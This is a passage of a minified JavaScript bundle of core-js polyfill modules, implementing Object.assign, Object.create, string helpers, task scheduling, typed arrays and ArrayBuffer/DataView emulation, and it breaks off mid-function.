d=e("./_descriptors"),f=e("./_object-keys"),p=e("./_object-gops"),m=e("./_object-pie"),v=e("./_to-object"),_=e("./_iobject"),r=Object.assign;t.exports=!r||e("./_fails")(function(){var e={},t={},n=Symbol(),i="abcdefghijklmnopqrst";return e[n]=7,i.split("").forEach(function(e){t[e]=e}),7!=r({},e)[n]||Object.keys(r({},t)).join("")!=i})?function(e,t){for(var n=v(e),i=arguments.length,r=1,o=p.f,s=m.f;r<i;)for(var a,l=_(arguments[r++]),c=o?f(l).concat(o(l)):f(l),u=c.length,h=0;h<u;)a=c[h++],d&&!s.call(l,a)||(n[a]=l[a]);return n}:r},{"./_descriptors":35,"./_fails":41,"./_iobject":54,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_to-object":125}],77:[function(n,e,t){function i(){}var r=n("./_an-object"),o=n("./_object-dps"),s=n("./_enum-bug-keys"),a=n("./_shared-key")("IE_PROTO"),l="prototype",c=function(){var e=n("./_dom-create")("iframe"),t=s.length;for(e.style.display="none",n("./_html").appendChild(e),e.src="javascript:",(e=e.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),c=e.F;t--;)delete c[l][s[t]];return c()};e.exports=Object.create||function(e,t){var n;return null!==e?(i[l]=r(e),n=new i,i[l]=null,n[a]=e):n=c(),void 0===t?n:o(n,t)}},{"./_an-object":13,"./_dom-create":36,"./_enum-bug-keys":37,"./_html":50,"./_object-dps":79,"./_shared-key":108}],78:[function(e,t,n){var i=e("./_an-object"),r=e("./_ie8-dom-define"),o=e("./_to-primitive"),s=Object.defineProperty;n.f=e("./_descriptors")?Object.defineProperty:function(e,t,n){if(i(e),t=o(t,!0),i(n),r)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},{"./_an-object":13,"./_descriptors":35,"./_ie8-dom-define":51,"./_to-primitive":126}],79:[function(e,t,n){var s=e("./_object-dp"),a=e("./_an-object"),l=e("./_object-keys");t.exports=e("./_descriptors")?Object.defineProperties:function(e,t){a(e);for(var n,i=l(t),r=i.length,o=0;o<r;)s.f(e,n=i[o++],t[n]);return e}},{"./_an-object":13,"./_descriptors":35,"./_object-dp":78,"./_object-keys":87}],80:[function(t,e,n){"use strict";e.exports=t("./_library")||!t("./_fails")(function(){var e=Math.random();__defineSetter__.call(null,e,function(){}),delete t("./_global")[e]})},{"./_fails":41,"./_global":47,"./_library":66}],81:[function(e,t,n){var i=e("./_object-pie"),r=e("./_property-desc"),o=e("./_to-iobject"),s=e("./_to-primitive"),a=e("./_has"),l=e("./_ie8-dom-define"),c=Object.getOwnPropertyDescriptor;n.f=e("./_descriptors")?c:function(e,t){if(e=o(e),t=s(t,!0),l)try{return c(e,t)}catch(e){}if(a(e,t))return r(!i.f.call(e,t),e[t])}},{"./_descriptors":35,"./_has":48,"./_ie8-dom-define":51,"./_object-pie":88,"./_property-desc":96,"./_to-iobject":123,"./_to-primitive":126}],82:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopn").f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(e){if(!s||"[object Window]"!=o.call(e))return r(i(e));try{return r(e)}catch(e){return s.slice()}}},{"./_object-gopn":83,"./_to-iobject":123}],83:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys").concat("length","prototype");n.f=Object.getOwnPropertyNames||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],84:[function(e,t,n){n.f=Object.getOwnPropertySymbols},{}],85:[function(e,t,n){var i=e("./_has"),r=e("./_to-object"),o=e("./_shared-key")("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(e){return e=r(e),i(e,o)?e[o]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},{"./_has":48,"./_shared-key":108,"./_to-object":125}],86:[function(e,t,n){var s=e("./_has"),a=e("./_to-iobject"),l=e("./_array-includes")(!1),c=e("./_shared-key")("IE_PROTO");t.exports=function(e,t){var n,i=a(e),r=0,o=[];for(n in i)n!=c&&s(i,n)&&o.push(n);for(;t.length>r;)!s(i,n=t[r++])||~l(o,n)||o.push(n);return o}},{"./_array-includes":17,"./_has":48,"./_shared-key":108,"./_to-iobject":123}],87:[function(e,t,n){var i=e("./_object-keys-internal"),r=e("./_enum-bug-keys");t.exports=Object.keys||function(e){return i(e,r)}},{"./_enum-bug-keys":37,"./_object-keys-internal":86}],88:[function(e,t,n){n.f={}.propertyIsEnumerable},{}],89:[function(e,t,n){var r=e("./_export"),o=e("./_core"),s=e("./_fails");t.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],i={};i[e]=t(n),r(r.S+r.F*s(function(){n(1)}),"Object",i)}},{"./_core":29,"./_export":39,"./_fails":41}],90:[function(e,t,n){var l=e("./_descriptors"),c=e("./_object-keys"),u=e("./_to-iobject"),h=e("./_object-pie").f;t.exports=function(a){return function(e){for(var t,n=u(e),i=c(n),r=i.length,o=0,s=[];o<r;)t=i[o++],l&&!h.call(n,t)||s.push(a?[t,n[t]]:n[t]);return s}}},{"./_descriptors":35,"./_object-keys":87,"./_object-pie":88,"./_to-iobject":123}],91:[function(e,t,n){var i=e("./_object-gopn"),r=e("./_object-gops"),o=e("./_an-object"),e=e("./_global").Reflect;t.exports=e&&e.ownKeys||function(e){var t=i.f(o(e)),n=r.f;return n?t.concat(n(e)):t}},{"./_an-object":13,"./_global":47,"./_object-gopn":83,"./_object-gops":84}],92:[function(e,t,n){var i=e("./_global").parseFloat,r=e("./_string-trim").trim;t.exports=1/i(e("./_string-ws")+"-0")!=-1/0?function(e){var e=r(String(e),3),t=i(e);return 0===t&&"-"==e.charAt(0)?-0:t}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],93:[function(e,t,n){var i=e("./_global").parseInt,r=e("./_string-trim").trim,e=e("./_string-ws"),o=/^[-+]?0[xX]/;t.exports=8!==i(e+"08")||22!==i(e+"0x16")?function(e,t){e=r(String(e),3);return i(e,t>>>0||(o.test(e)?16:10))}:i},{"./_global":47,"./_string-trim":117,"./_string-ws":118}],94:[function(e,t,n){t.exports=function(e){try{return{e:!1,v:e()}}catch(e){return{e:!0,v:e}}}},{}],95:[function(e,t,n){var i=e("./_an-object"),r=e("./_is-object"),o=e("./_new-promise-capability");t.exports=function(e,t){return i(e),r(t)&&t.constructor===e?t:((0,(e=o.f(e)).resolve)(t),e.promise)}},{"./_an-object":13,"./_is-object":58,"./_new-promise-capability":75}],96:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],97:[function(e,t,n){var r=e("./_redefine");t.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},{"./_redefine":98}],98:[function(e,t,n){var o=e("./_global"),s=e("./_hide"),a=e("./_has"),l=e("./_uid")("src"),i=e("./_function-to-string"),r="toString",c=(""+i).split(r);e("./_core").inspectSource=function(e){return i.call(e)},(t.exports=function(e,t,n,i){var r="function"==typeof n;r&&!a(n,"name")&&s(n,"name",t),e[t]!==n&&(r&&!a(n,l)&&s(n,l,e[t]?""+e[t]:c.join(String(t))),e===o?e[t]=n:i?e[t]?e[t]=n:s(e,t,n):(delete e[t],s(e,t,n)))})(Function.prototype,r,function(){return"function"==typeof this&&this[l]||i.call(this)})},{"./_core":29,"./_function-to-string":46,"./_global":47,"./_has":48,"./_hide":49,"./_uid":130}],99:[function(e,t,n){"use strict";var i=e("./_classof"),r=RegExp.prototype.exec;t.exports=function(e,t){var n=e.exec;if("function"==typeof n){n=n.call(e,t);if("object"!=typeof n)throw new TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==i(e))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(e,t)}},{"./_classof":23}],100:[function(e,t,n){"use strict";var i,r,s=e("./_flags"),a=RegExp.prototype.exec,l=String.prototype.replace,e=a,c="lastIndex",u=(i=/a/,r=/b*/g,a.call(i,"a"),a.call(r,"a"),0!==i[c]||0!==r[c]),h=void 0!==/()??/.exec("")[1];t.exports=e=u||h?function(e){var t,n,i,r,o=this;return h&&(n=new RegExp("^"+o.source+"$(?!\\s)",s.call(o))),u&&(t=o[c]),i=a.call(o,e),u&&i&&(o[c]=o.global?i.index+i[0].length:t),h&&i&&1<i.length&&l.call(i[0],n,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(i[r]=void 0)}),i}:e},{"./_flags":43}],101:[function(e,t,n){t.exports=function(t,n){var i=n===Object(n)?function(e){return n[e]}:n;return function(e){return String(e).replace(t,i)}}},{}],102:[function(e,t,n){t.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},{}],103:[function(e,t,n){"use strict";var i=e("./_export"),s=e("./_a-function"),a=e("./_ctx"),l=e("./_for-of");t.exports=function(e){i(i.S,e,{from:function(e){var t,n,i,r,o=arguments[1];return s(this),(t=void 0!==o)&&s(o),null==e?new this:(n=[],t?(i=0,r=a(o,arguments[2],2),l(e,!1,function(e){n.push(r(e,i++))})):l(e,!1,n.push,n),new this(n))}})}},{"./_a-function":8,"./_ctx":31,"./_export":39,"./_for-of":45}],104:[function(e,t,n){"use strict";var i=e("./_export");t.exports=function(e){i(i.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},{"./_export":39}],105:[function(t,e,n){function r(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")}var i=t("./_is-object"),o=t("./_an-object");e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,n,i){try{(i=t("./_ctx")(Function.call,t("./_object-gopd").f(Object.prototype,"__proto__").set,2))(e,[]),n=!(e instanceof Array)}catch(e){n=!0}return function(e,t){return r(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:r}},{"./_an-object":13,"./_ctx":31,"./_is-object":58,"./_object-gopd":81}],106:[function(e,t,n){"use strict";var i=e("./_global"),r=e("./_object-dp"),o=e("./_descriptors"),s=e("./_wks")("species");t.exports=function(e){e=i[e];o&&e&&!e[s]&&r.f(e,s,{configurable:!0,get:function(){return this}})}},{"./_descriptors":35,"./_global":47,"./_object-dp":78,"./_wks":135}],107:[function(e,t,n){var i=e("./_object-dp").f,r=e("./_has"),o=e("./_wks")("toStringTag");t.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,o)&&i(e,o,{configurable:!0,value:t})}},{"./_has":48,"./_object-dp":78,"./_wks":135}],108:[function(e,t,n){var i=e("./_shared")("keys"),r=e("./_uid");t.exports=function(e){return i[e]||(i[e]=r(e))}},{"./_shared":109,"./_uid":130}],109:[function(e,t,n){var i=e("./_core"),r=e("./_global"),o="__core-js_shared__",s=r[o]||(r[o]={});(t.exports=function(e,t){return s[e]||(s[e]=void 0!==t?t:{})})("versions",[]).push({version:i.version,mode:e("./_library")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},{"./_core":29,"./_global":47,"./_library":66}],110:[function(e,t,n){var i=e("./_an-object"),r=e("./_a-function"),o=e("./_wks")("species");t.exports=function(e,t){var e=i(e).constructor;return void 0===e||null==(e=i(e)[o])?t:r(e)}},{"./_a-function":8,"./_an-object":13,"./_wks":135}],111:[function(e,t,n){"use strict";var i=e("./_fails");t.exports=function(e,t){return!!e&&i(function(){t?e.call(null,function(){},1):e.call(null)})}},{"./_fails":41}],112:[function(e,t,n){var o=e("./_to-integer"),s=e("./_defined");t.exports=function(r){return function(e,t){var n,e=String(s(e)),t=o(t),i=e.length;return t<0||i<=t?r?"":void 0:(n=e.charCodeAt(t))<55296||56319<n||t+1===i||(i=e.charCodeAt(t+1))<56320||57343<i?r?e.charAt(t):n:r?e.slice(t,t+2):i-56320+(n-55296<<10)+65536}}},{"./_defined":34,"./_to-integer":122}],113:[function(e,t,n){var i=e("./_is-regexp"),r=e("./_defined");t.exports=function(e,t,n){if(i(t))throw TypeError("String#"+n+" doesn't accept regex!");return String(r(e))}},{"./_defined":34,"./_is-regexp":59}],114:[function(e,t,n){function i(e,t,n,i){var e=String(s(e)),r="<"+t;return""!==n&&(r+=" "+n+'="'+String(i).replace(a,"&quot;")+'"'),r+">"+e+"</"+t+">"}var r=e("./_export"),o=e("./_fails"),s=e("./_defined"),a=/"/g;t.exports=function(t,e){var n={};n[t]=e(i),r(r.P+r.F*o(function(){var e=""[t]('"');return e!==e.toLowerCase()||3<e.split('"').length}),"String",n)}},{"./_defined":34,"./_export":39,"./_fails":41}],115:[function(e,t,n){var o=e("./_to-length"),s=e("./_string-repeat"),a=e("./_defined");t.exports=function(e,t,n,i){var e=String(a(e)),r=e.length,n=void 0===n?" ":String(n),t=o(t);return t<=r||""==n?e:(t=t-r,(r=s.call(n,Math.ceil(t/n.length))).length>t&&(r=r.slice(0,t)),i?r+e:e+r)}},{"./_defined":34,"./_string-repeat":116,"./_to-length":124}],116:[function(e,t,n){"use strict";var r=e("./_to-integer"),o=e("./_defined");t.exports=function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;0<i;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},{"./_defined":34,"./_to-integer":122}],117:[function(e,t,n){function i(e,t,n){var i={},r=s(function(){return!!a[e]()||"​"!="​"[e]()}),t=i[e]=r?t(u):a[e];n&&(i[n]=t),o(o.P+o.F*r,"String",i)}var o=e("./_export"),r=e("./_defined"),s=e("./_fails"),a=e("./_string-ws"),e="["+a+"]",l=RegExp("^"+e+e+"*"),c=RegExp(e+e+"*$"),u=i.trim=function(e,t){return e=String(r(e)),1&t&&(e=e.replace(l,"")),e=2&t?e.replace(c,""):e};t.exports=i},{"./_defined":34,"./_export":39,"./_fails":41,"./_string-ws":118}],118:[function(e,t,n){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},{}],119:[function(e,t,n){function i(){var e,t=+this;_.hasOwnProperty(t)&&(e=_[t],delete _[t],e())}function r(e){i.call(e.data)}var o,s=e("./_ctx"),a=e("./_invoke"),l=e("./_html"),c=e("./_dom-create"),u=e("./_global"),h=u.process,d=u.setImmediate,f=u.clearImmediate,p=u.MessageChannel,m=u.Dispatch,v=0,_={},g="onreadystatechange";d&&f||(d=function(e){for(var t=[],n=1;n<arguments.length;)t.push(arguments[n++]);return _[++v]=function(){a("function"==typeof e?e:Function(e),t)},o(v),v},f=function(e){delete _[e]},"process"==e("./_cof")(h)?o=function(e){h.nextTick(s(i,e,1))}:m&&m.now?o=function(e){m.now(s(i,e,1))}:p?(p=(e=new p).port2,e.port1.onmessage=r,o=s(p.postMessage,p,1)):u.addEventListener&&"function"==typeof postMessage&&!u.importScripts?(o=function(e){u.postMessage(e+"","*")},u.addEventListener("message",r,!1)):o=g in c("script")?function(e){l.appendChild(c("script"))[g]=function(){l.removeChild(this),i.call(e)}}:function(e){setTimeout(s(i,e,1),0)}),t.exports={set:d,clear:f}},{"./_cof":24,"./_ctx":31,"./_dom-create":36,"./_global":47,"./_html":50,"./_invoke":53}],120:[function(e,t,n){var i=e("./_to-integer"),r=Math.max,o=Math.min;t.exports=function(e,t){return(e=i(e))<0?r(e+t,0):o(e,t)}},{"./_to-integer":122}],121:[function(e,t,n){var i=e("./_to-integer"),r=e("./_to-length");t.exports=function(e){if(void 0===e)return 0;var e=i(e),t=r(e);if(e!==t)throw RangeError("Wrong length!");return t}},{"./_to-integer":122,"./_to-length":124}],122:[function(e,t,n){var i=Math.ceil,r=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(0<e?r:i)(e)}},{}],123:[function(e,t,n){var i=e("./_iobject"),r=e("./_defined");t.exports=function(e){return i(r(e))}},{"./_defined":34,"./_iobject":54}],124:[function(e,t,n){var i=e("./_to-integer"),r=Math.min;t.exports=function(e){return 0<e?r(i(e),9007199254740991):0}},{"./_to-integer":122}],125:[function(e,t,n){var i=e("./_defined");t.exports=function(e){return Object(i(e))}},{"./_defined":34}],126:[function(e,t,n){var r=e("./_is-object");t.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e))||"function"==typeof(n=e.valueOf)&&!r(i=n.call(e))||!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},{"./_is-object":58}],127:[function(e,L,D){"use strict";var f,p,m,v,_,N,$,V,g,t,B,y,U,z,q,i,H,b,W,Y,K,X,w,G,J,Q,n,r,Z,ee,te,ne,ie,re,x,oe,T,se,o,ae,le,ce,S,k,ue,he,de,fe,pe,me,ve,_e,ge,ye,be,we,xe,Te,Se,ke,Ee,je,E,s,j,A,Ae,O,a,C,Oe,P,Ce,Pe,Fe,F,l,h,Re,R,c,Me,Ie,Le,De,Ne,$e,Ve,M,Be,u,d,I;e("./_descriptors")?(f=e("./_library"),p=e("./_global"),m=e("./_fails"),v=e("./_export"),_=e("./_typed"),a=e("./_typed-buffer"),N=e("./_ctx"),$=e("./_an-instance"),V=e("./_property-desc"),g=e("./_hide"),t=e("./_redefine-all"),B=e("./_to-integer"),y=e("./_to-length"),U=e("./_to-index"),z=e("./_to-absolute-index"),q=e("./_to-primitive"),i=e("./_has"),H=e("./_classof"),b=e("./_is-object"),W=e("./_to-object"),Y=e("./_is-array-iter"),K=e("./_object-create"),X=e("./_object-gpo"),w=e("./_object-gopn").f,G=e("./core.get-iterator-method"),J=e("./_uid"),Q=e("./_wks"),n=e("./_array-methods"),c=e("./_array-includes"),r=e("./_species-constructor"),u=e("./es6.array.iterator"),Z=e("./_iterators"),ee=e("./_iter-detect"),te=e("./_set-species"),ne=e("./_array-fill"),ie=e("./_array-copy-within"),re=e("./_object-dp"),e=e("./_object-gopd"),x=re.f,oe=e.f,T=p.RangeError,se=p.TypeError,o=p.Uint8Array,le="Shared"+(ae="ArrayBuffer"),ce="BYTES_PER_ELEMENT",S="prototype",d=Array[S],k=a.ArrayBuffer,ue=a.DataView,he=n(0),de=n(2),fe=n(3),pe=n(4),me=n(5),ve=n(6),_e=c(!0),ge=c(!1),ye=u.values,be=u.keys,we=u.entries,xe=d.lastIndexOf,Te=d.reduce,Se=d.reduceRight,ke=d.join,Ee=d.sort,je=d.slice,E=d.toString,s=d.toLocaleString,j=Q("iterator"),A=Q("toStringTag"),Ae=J("typed_constructor"),O=J("def_constructor"),a=_.CONSTR,C=_.TYPED,Oe=_.VIEW,P="Wrong length!",Ce=n(1,function(e,t){return h(r(e,e[O]),t)}),Pe=m(function(){return 1===new o(new Uint16Array([1]).buffer)[0]}),Fe=!!o&&!!o[S].set&&m(function(){new o(1).set({})}),F=function(e,t){e=B(e);if(e<0||e%t)throw T("Wrong offset!");return e},l=function(e){if(b(e)&&C in e)return e;throw se(e+" is not a typed array!")},h=function(e,t){if(b(e)&&Ae in e)return new e(t);throw se("It is not a typed array constructor!")},Re=function(e,t){return R(r(e,e[O]),t)},R=function(e,t){for(var n=0,i=t.length,r=h(e,i);n<i;)r[n]=t[n++];return r},c=function(e,t,n){x(e,t,{get:function(){return this._d[n]}})},Me=function(e){var t,n,i,r,o,s,a=W(e),e=arguments.length,l=1<e?arguments[1]:void 0,c=void 0!==l,u=G(a);if(null!=u&&!Y(u)){for(s=u.call(a),i=[],t=0;!(o=s.next()).done;t++)i.push(o.value);a=i}for(c&&2<e&&(l=N(l,arguments[2],2)),t=0,n=y(a.length),r=h(this,n);t<n;t++)r[t]=c?l(a[t],t):a[t];return r},Ie=function(){for(var e=0,t=arguments.length,n=h(this,t);e<t;)n[e]=arguments[e++];return n},Le=!!o&&m(function(){s.call(new o(1))}),De=function(){return s.apply(Le?je.call(l(this)):l(this),arguments)},Ne={copyWithin:function(e,t){return ie.call(l(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return pe(l(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(e){return ne.apply(l(this),arguments)},filter:function(e){return Re(this,de(l(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return me(l(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return ve(l(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){he(l(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return ge(l(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return _e(l(this),e,1<arguments.length?arguments[1]:void 0)},join:function(e){return ke.apply(l(this),arguments)},lastIndexOf:function(e){return xe.apply(l(this),arguments)},map:function(e){return Ce(l(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(e){return Te.apply(l(this),arguments)},reduceRight:function(e){return Se.apply(l(this),arguments)},reverse:function(){for(var e,t=l(this).length,n=Math.floor(t/2),i=0;i<n;)e=this[i],this[i++]=this[--t],this[t]=e;return this},some:function(e){return fe(l(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return Ee.call(l(this),e)},subarray:function(e,t){var n=l(this),i=n.length,e=z(e,i);return new(r(n,n[O]))(n.buffer,n.byteOffset+e*n.BYTES_PER_ELEMENT,y((void 0===t?i:z(t,i))-e))}},$e=function(e,t){return Re(this,je.call(l(this),e,t))},Ve=function(e){l(this);var t=F(arguments[1],1),n=this.length,i=W(e),r=y(i.length),o=0;if(n<r+t)throw T(P);for(;o<r;)this[t+o]=i[o++]},M={entries:function(){return we.call(l(this))},keys:function(){return be.call(l(this))},values:function(){return ye.call(l(this))}},Be=function(e,t){return b(e)&&e[C]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},u=function(e,t){return Be(e,t=q(t,!0))?V(2,e[t]):oe(e,t)},d=function(e,t,n){return!(Be(e,t=q(t,!0))&&b(n)&&i(n,"value"))||i(n,"get")||i(n,"set")||n.configurable||i(n,"writable")&&!n.writable||i(n,"enumerable")&&!n.enumerable?x(e,t,n):(e[t]=n.value,e)},a||(e.f=u,re.f=d),v(v.S+v.F*!a,"Object",{getOwnPropertyDescriptor:u,defineProperty:d}),m(function(){E.call({})})&&(E=s=function(){return ke.call(this)}),I=t({},Ne),t(I,M),g(I,j,M.values),t(I,{slice:$e,set:Ve,constructor:function(){},toString:E,toLocaleString:De}),c(I,"buffer","b"),c(I,"byteOffset","o"),c(I,"byteLength","l"),c(I,"length","e"),x(I,A,{get:function(){return this[C]}}),L.exports=function(e,c,t,r){function u(e,i){x(e,i,{get:function(){var e=this,t=i;return(e=e._d).v[n](t*c+e.o,Pe)},set:function(e){var t=this,n=i;t=t._d,r&&(e=(e=Math.round(e))<0?0:255<e?255:255&e),t.v[o](n*c+t.o,e,Pe)},enumerable:!0})}var h=e+((r=!!r)?"Clamped":"")+"Array",n="get"+e,o="set"+e,d=p[h],s=d||{},e=d&&X(d),i=!d||!_.ABV,a={},l=d&&d[S],i=(i?(d=t(function(e,t,n,i){$(e,d,h,"_d");var r,o,s=0,a=0;if(b(t)){if(!(t instanceof k||(l=H(t))==ae||l==le))return C in t?R(d,t):Me.call(d,t);var l=t,a=F(n,c),n=t.byteLength;if(void 0===i){if(n%c)throw T(P);if((r=n-a)<0)throw T(P)}else if(n<(r=y(i)*c)+a)throw T(P);o=r/c}else o=U(t),l=new k(r=o*c);for(g(e,"_d",{b:l,o:a,l:r,e:o,v:new ue(l)});s<o;)u(e,s++)}),l=d[S]=K(I),g(l,"constructor",d)):m(function(){d(1)})&&m(function(){new d(-1)})&&ee(function(e){new d,new d(null),new d(1.5),new d(e)},!0)||(d=t(function(e,t,n,i){return $(e,d,h),b(t)?t instanceof k||(e=H(t))==ae||e==le?void 0!==i?new s(t,F(n,c),i):void 0!==n?new s(t,F(n,c)):new s(t):C in t?R(d,t):Me.call(d,t):new s(U(t))}),he(e!==Function.prototype?w(s).concat(w(e)):w(s),function(e){e in d||g(d,e,s[e])}),d[S]=l,f)||(l.constructor=d),l[j]),t=!!i&&("values"==i.name||null==i.name),e=M.values;g(d,Ae,!0),g(l,C,h),g(l,Oe,!0),g(l,O,d),(r?new d(1)[A]==h:A in l)||x(l,A,{get:function(){return h}}),a[h]=d,v(v.G+v.W+v.F*(d!=s),a),v(v.S,h,{BYTES_PER_ELEMENT:c}),v(v.S+v.F*m(function(){s.of.call(d,1)}),h,{from:Me,of:Ie}),ce in l||g(l,ce,c),v(v.P,h,Ne),te(h),v(v.P+v.F*Fe,h,{set:Ve}),v(v.P+v.F*!t,h,M),f||l.toString==E||(l.toString=E),v(v.P+v.F*m(function(){new d(1).slice()}),h,{slice:$e}),v(v.P+v.F*(m(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!m(function(){l.toLocaleString.call([1,2])})),h,{toLocaleString:De}),Z[h]=t?i:e,f||t||g(l,j,e)}):L.exports=function(){}},{"./_an-instance":12,"./_array-copy-within":14,"./_array-fill":15,"./_array-includes":17,"./_array-methods":18,"./_classof":23,"./_ctx":31,"./_descriptors":35,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array-iter":55,"./_is-object":58,"./_iter-detect":63,"./_iterators":65,"./_library":66,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gpo":85,"./_property-desc":96,"./_redefine-all":97,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_to-object":125,"./_to-primitive":126,"./_typed":129,"./_typed-buffer":128,"./_uid":130,"./_wks":135,"./core.get-iterator-method":136,"./es6.array.iterator":148}],128:[function(e,L,t){"use strict";var n=e("./_global"),i=e("./_descriptors"),D=e("./_library"),r=e("./_typed"),o=e("./_hide"),s=e("./_redefine-all"),a=e("./_fails"),l=e("./_an-instance"),N=e("./_to-integer"),$=e("./_to-length"),u=e("./_to-index"),c=e("./_object-gopn").f,V=e("./_object-dp").f,B=e("./_array-fill"),e=e("./_set-to-string-tag"),h="ArrayBuffer",d="DataView",f="prototype",p="Wrong index!",m=n[h],v=n[d],_=n.Math,g=n.RangeError,y=n.Infinity,b=m,U=_.abs,w=_.pow,z=_.floor,q=_.log,H=_.LN2,n="byteLength",_="byteOffset",x=i?"_b":"buffer",T=i?"_l":n,S=i?"_o":_;function k(e,t,n){var i,r,o,s=new Array(n),a=8*n-t-1,n=(1<<a)-1,l=n>>1,c=23===t?w(2,-24)-w(2,-77):0,u=0,h=e<0||0===e&&1/e<0?1:0;for((e=U(e))!=e||e===y?(r=e!=e?1:0,i=n):(i=z(q(e)/H),e*(o=w(2,-i))<1&&(i--,o*=2),2<=(e+=1<=i+l?c/o:c*w(2,1-l))*o&&(i++,o/=2),n<=i+l?(r=0,i=n):1<=i+l?(r=(e*o-1)*w(2,t),i+=l):(r=e*w(2,l-1)*w(2,t),i=0));8<=t;s[u++]=255&r,r/=256,t-=8);for(i=i<<t|r,a+=t;0<a;s[u++]=255&i,i/=256,a-=8);return s[--u]|=128*h,s}function E(e,t,n){var i,r=8*n-t-1,o=(1<<r)-1,s=o>>1,a=r-7,l=n-1,r=e[l--],c=127&r;for(r>>=7;0<a;c=256*c+e[l],l--,a-=8);for(i=c&(1<<-a)-1,c>>=-a,a+=t;0<a;i=256*i+e[l],l--,a-=8);if(0===c)c=1-s;else{if(c===o)return i?NaN:r?-y:y;i+=w(2,t),c-=s}return(r?-1:1)*i*w(2,c-t)}function j(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]}function A(e){return[255&e]}function O(e){return[255&e,e>>8&255]}function C(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]}function W(e){return k(e,52,8)}function Y(e){return k(e,23,4)}function P(e,t,n){V(e[f],t,{get:function(){return this[n]}})}function F(e,t,n,i){n=u(+n);if(n+t>e[T])throw g(p);var r=e[x]._b,n=n+e[S],e=r.slice(n,n+t);return i?e:e.reverse()}function R(e,t,n,i,r,o){n=u(+n);if(n+t>e[T])throw g(p);for(var s=e[x]._b,a=n+e[S],l=i(+r),c=0;c<t;c++)s[a+c]=l[o?c:t-c-1]}if(r.ABV){if(!a(function(){m(1)})||!a(function(){new m(-1)})||a(function(){return new m,new m(1.5),new m(NaN),m.name!=h})){for(var M,a=(m=function(e){return l(this,m),new b(u(e))})[f]=b[f],I=c(b),K=0;I.length>K;)(M=I[K++])in m||o(m,M,b[M]);D||(a.constructor=m)}var c=new v(new m(2)),X=v[f].setInt8;c.setInt8(0,2147483648),c.setInt8(1,2147483649),!c.getInt8(0)&&c.getInt8(1)||s(v[f],{setInt8:function(e,t){X.call(this,e,t<<24>>24)},setUint8:function(e,t){X.call(this,e,t<<24>>24)}},!0)}else m=function(e){l(this,m,h);e=u(e);this._b=B.call(new Array(e),0),this[T]=e},v=function(e,t,n){l(this,v,d),l(e,m,d);var i=e[T],t=N(t);if(t<0||i<t)throw g("Wrong offset!");if(i<t+(n=void 0===n?i-t:$(n)))throw g("Wrong length!");this[x]=e,this[S]=t,this[T]=n},i&&(P(m,n,"_l"),P(v,"buffer","_b"),P(v,n,"_l"),P(v,_,"_o")),s(v[f],{getInt8:function(e){return F(this,1,e)[0]<<24>>24},getUint8:function(e){return F(this,1,e)[0]},getInt16:function(e){e=F(this,2,e,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(e){e=F(this,2,e,arguments[1]);return e[1]<<8|e[0]},getInt32:function(e){return j(F(this,4,e,arguments[1]))},getUint32:function(e){return j(F(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return E(F(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return 